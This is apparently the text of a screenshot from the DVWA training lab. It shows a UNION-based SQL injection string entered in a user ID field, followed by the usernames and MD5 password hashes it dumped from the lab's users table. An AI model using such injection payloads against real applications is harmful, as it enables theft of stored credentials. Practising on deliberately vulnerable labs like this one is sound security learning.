 User ID: Submit
ID: 1 ' union select first_name,password from dvwa.users #
First name: admin
Surname: admin
ID: 1 ' union select first_name,password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 ' union select first_name,password from dvwa.users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 ' union select first_name,password from dvwa.users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 ' union select first_name,password from dvwa.users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 ' union select first_name,password from dvwa.users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99